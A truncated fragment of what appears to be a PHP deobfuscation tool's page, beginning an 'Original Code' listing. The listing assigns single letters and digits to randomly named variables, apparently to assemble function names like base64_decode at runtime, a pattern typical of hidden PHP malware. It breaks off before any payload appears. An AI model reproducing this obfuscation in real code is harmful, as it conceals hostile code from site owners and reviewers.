
Did this file decode correctly?
Yes
No
Original Code
<?php
$KCPyo
=
'r'
;
$g
=
'l'
;
$qSIAB
=
'd'
;
$IdB
=
'i'
;
$mRi
=
'z'
;
$cD
=
'6'
;
$S
=
'o'
;
$j
=
'4'
;
$ZPIi
=
's'
;
$K
=
'c'
;
$uH
=
'e'
;
$Cc
=
't'
;
$Dbnt
=
'f'
;
$sBA